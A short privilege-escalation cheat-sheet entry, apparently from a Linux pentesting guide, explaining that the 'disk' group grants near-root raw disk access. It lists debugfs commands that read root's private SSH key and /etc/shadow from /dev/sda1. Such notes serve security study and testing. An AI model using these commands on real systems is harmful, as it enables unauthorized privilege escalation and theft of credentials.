 Disk Group
Raw access to disks. Mostly equivalent to root access.
Files: /dev/sd[a-z][1-9]
1 debugfs /dev/sda1
2 debugfs: cat /root/.ssh/id_rsa
3 debugfs: cat /etc/shadow